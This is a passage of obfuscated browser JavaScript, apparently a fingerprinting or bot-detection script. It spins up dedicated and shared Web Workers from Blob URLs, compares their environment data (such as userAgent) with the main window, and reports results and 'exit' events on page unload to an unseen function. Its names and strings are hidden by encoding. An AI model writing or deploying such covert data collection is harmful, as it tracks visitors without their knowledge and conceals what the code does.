                    if (!_0xdcce567b(a[_0x29534c97], b[_0x29534c97])) return false;
                  } else if (Array.isArray(a[_0x29534c97]) && Array.isArray(b[_0x29534c97])) {
                    if (!_0x82c7e771(a[_0x29534c97], b[_0x29534c97])) return false;
                  } else if (a[_0x29534c97] !== b[_0x29534c97]) {
                    return false;
                  }
                }
                _state30 = 411;
                break;
              case 411:
                _state30 = -1;
                return true;
                break;
              case -1:
                _state30 = -1;
                break;
            }
          }
        }
        let _0x0dae5fad, _0x6e381e95;
        let _state26 = 67;
        while (_state26 !== -1) {
          switch (_state26) {
            case 67:
              _0x0dae5fad = {};
              _state26 = 114;
              break;
            case 114:
              _0x6e381e95 = new Set([...Object.keys(obj1 || {}), ...Object.keys(obj2 || {})]);
              _state26 = 158;
              break;
            case 158:
              _0x6e381e95.forEach(key => {
                const _0x9d4576bd = key in (obj1 ? obj1 : {}) ? obj1[key] !== undefined ? obj1[key] : null : null;
                const _0x49dafb26 = key in (obj2 ? obj2 : {}) ? obj2[key] !== undefined ? obj2[key] : null : null;
                if (key === atob("dXNlckFnZW50")) {
                  if (!_0xa1ce13fe(_0x9d4576bd.toString(), _0x49dafb26.toString())) {
                    _0x0dae5fad[key] = {
                      val1: _0x9d4576bd,
                      val2: _0x49dafb26
                    };
                  }
                } else if (Array.isArray(_0x9d4576bd) && Array.isArray(_0x49dafb26)) {
                  if (!_0x82c7e771(_0x9d4576bd.toString(), _0x49dafb26.toString())) {
                    _0x0dae5fad[key] = {
                      val1: _0x9d4576bd,
                      val2: _0x49dafb26
                    };
                  }
                } else if (_0x9d4576bd && _0x49dafb26 && typeof _0x9d4576bd === atob("b2JqZWN0") && typeof _0x49dafb26 === atob("b2JqZWN0")) {
                  if (!_0x892aea24(_0x9d4576bd, _0x49dafb26)) {
                    _0x0dae5fad[key] = {
                      val1: _0x9d4576bd,
                      val2: _0x49dafb26
                    };
                  }
                } else if (_0x9d4576bd !== _0x49dafb26) {
                  _0x0dae5fad[key] = {
                    val1: _0x9d4576bd,
                    val2: _0x49dafb26
                  };
                }
              });
              _state26 = 328;
              break;
            case 328:
              _state26 = -1;
              return _0x0dae5fad;
              break;
            case -1:
              _state26 = -1;
              break;
          }
        }
      }
      function _0x81f4a61a(context, isIpad) {
        let _state31 = 896;
        while (_state31 !== -1) {
          switch (_state31) {
            case 896:
              _state31 = -1;
              return new Promise(resolve => {
                const _0x85dcf4ea = context ? context.Worker : Worker;
                if (!_0x85dcf4ea || _0x85dcf4ea.prototype.constructor.name !== atob("V29ya2Vy")) resolve(undefined);
                try {
                  const _0xda0a89ce = new _0x85dcf4ea(URL.createObjectURL(new Blob([`
            // Dynamic script that includes an immediately invoked asynchronous function
            (async function() {
              try {
                ${_0xb7c541fe()}
                const data = await _0x2cd98fc6('worker', ${isIpad});
                postMessage(data);
                close();
              } catch (error) {
                postMessage(undefined);
              } finally {
                close();
              }
            })();
        `], {
                    type: atob("YXBwbGljYXRpb24vamF2YXNjcmlwdA==")
                  })));
                  _0xda0a89ce.onerror = error => {
                    return resolve(undefined);
                  };
                  let _0x288ad341;
                  const _0x9c52764b = new Promise(resolve => {
                    _0x288ad341 = setTimeout(() => {
                      resolve(undefined);
                    }, 1500);
                  });
                  const _0x4f03217f = new Promise(resolve => {
                    _0xda0a89ce.onmessage = message => {
                      _0xda0a89ce.terminate();
                      resolve(message.data);
                    };
                  });
                  Promise.race([_0x4f03217f, _0x9c52764b]).then(resolve);
                } catch (error) {
                  resolve(undefined);
                }
              });
              break;
            case -1:
              _state31 = -1;
              break;
          }
        }
      }
      function _0xcde58913(context, isIpad) {
        let _state32 = 228;
        while (_state32 !== -1) {
          switch (_state32) {
            case 228:
              _state32 = -1;
              return new Promise(resolve => {
                const _0x2c55daa4 = context ? context.SharedWorker : SharedWorker;
                if (!_0x2c55daa4 || _0x2c55daa4.prototype.constructor.name !== atob("U2hhcmVkV29ya2Vy")) resolve(undefined);
                try {
                  let _0x0f6528d9 = new _0x2c55daa4(URL.createObjectURL(new Blob([`
                ! (function () {
                  onconnect = async (event) => {
                    try {
                      ${_0xb7c541fe()}
                      const port = event.ports[0];
                      port.postMessage(await _0x2cd98fc6('worker', ${isIpad}));
                      port.close();
                    } catch (error) {
                      const port = event.ports[0];
                      port.postMessage(undefined);
                      port.close();
                    } 
                  };
                })();
              `], {
                    type: atob("YXBwbGljYXRpb24vamF2YXNjcmlwdA==")
                  })));
                  _0x0f6528d9.port.start();
                  _0x0f6528d9.onerror = error => {
                    return resolve(undefined);
                  };
                  let _0x7b39c431;
                  const _0x8db597f6 = new Promise(resolve => {
                    _0x7b39c431 = setTimeout(() => {
                      _0x0f6528d9.port.close();
                      resolve(undefined);
                    }, 1500);
                  });
                  const _0x248fc75a = new Promise(resolve => {
                    _0x0f6528d9.port.onmessage = event => {
                      clearTimeout(_0x7b39c431);
                      _0x0f6528d9.port.close();
                      resolve(event.data);
                    };
                  });
                  Promise.race([_0x248fc75a, _0x8db597f6]).then(resolve);
                } catch (error) {
                  return resolve(undefined);
                }
              });
              break;
            case -1:
              _state32 = -1;
              break;
          }
        }
      }
      async function _0x3a52cd48(isIpad) {
        let _0x743372c4, _0xc0f08a91, _0x13e91806;
        let _state33 = 868;
        while (_state33 !== -1) {
          switch (_state33) {
            case 868:
              _0x743372c4 = async workerLoader => {
                try {
                  return await workerLoader();
                } catch (error) {
                  return undefined;
                }
              };
              _state33 = 557;
              break;
            case 557:
              _0xc0f08a91 = _0x48fdcd55() ? undefined : _0x743372c4(() => _0x81f4a61a(window, isIpad));
              _state33 = 488;
              break;
            case 488:
              _0x13e91806 = _0x1a902371() ? undefined : _0x743372c4(() => _0xcde58913(window, isIpad));
              _state33 = 662;
              break;
            case 662:
              _state33 = -1;
              return Promise.all([_0xc0f08a91, _0x13e91806]);
              break;
            case -1:
              _state33 = -1;
              break;
          }
        }
      }
      (async () => {
        try {
          if (_0x4a013039()) {
            let _0xd15a9371 = _0xf3ef5c02();
            const [_0xcb36afca, _0x3be70773, [_0xf5d3b23b, _0xc00ba596]] = await Promise.all([_0x68e80a2d(), _0x25fcb241(_0xd15a9371), _0x3a52cd48(_0xd15a9371)]).catch(error => {
              return [undefined, undefined, [undefined, undefined]];
            });
            _0xafc4876e.comparisonResults = {
              dedicatedWorker: _0x7d81e33a(_0x3be70773, _0xf5d3b23b),
              sharedWorker: _0x7d81e33a(_0x3be70773, _0xc00ba596),
              mainWindowCheck: _0xcb36afca
            };
          }
          _0xf014b049(atob("ZGF0YQ=="), _0xafc4876e);
        } catch (error) {
          _0xf014b049(atob("ZGF0YQ=="), _0xafc4876e);
        }
      })();
    };
    const _0x922bed24 = _0xff801866();
  };
  if (document.readyState !== atob("bG9hZGluZw==")) {
    _0xc1bdb154();
  } else {
    document.addEventListener(atob("RE9NQ29udGVudExvYWRlZA=="), function () {
      _0xc1bdb154();
    }, {
      capture: true,
      once: true
    });
  }
  window.addEventListener(atob("cGFnZWhpZGU="), function () {
    if (typeof window.result.injection !== atob("dW5kZWZpbmVk")) {
      _0xf014b049(atob("ZXhpdA=="), {
        hash: window.result.hash,
        r: _0x7a3cf124,
        u: _0x460f247a
      });
    } else {
      _0xf014b049();
    }
  }, {
    capture: true,
    once: true
  });
  window.addEventListener(atob("dW5sb2Fk"), function () {
    if (typeof window.result.injection !== atob("dW5kZWZpbmVk")) {
      _0xf014b049(atob("ZXhpdA=="), {
        hash: window.result.hash,
        r: _0x7a3cf124,
        u: _0x460f247a
      });
    } else {
      _0xf014b049();
    }
  }, {
    capture: true,
    once: true
  });
  window.addEventListener(atob("YmVmb3JldW5sb2Fk"), function () {
    if (typeof window.result.injection !== atob("dW5kZWZpbmVk")) {
      _0xf014b049(atob("ZXhpdA=="), {
        hash: window.result.hash,
        r: _0x7a3cf124,
        u: _0x460f247a
      });
    } else {
      _0xf014b049();
    }
  }, {
    capture: true,
    once: true
  });
  window.addEventListener(atob("dmlzaWJpbGl0eWNoYW5nZQ=="), function () {
    if (document.visibilityState === atob("aGlkZGVu")) {
      if (typeof window.result.injection !== atob("dW5kZWZpbmVk")) {
        _0xf014b049(atob("ZXhpdA=="), {
          hash: window.result.hash,
          r: _0x7a3cf124,
          u: _0x460f247a
        });
      } else {
        _0xf014b049();
      }
    }
  }, {
    capture: true
  });
}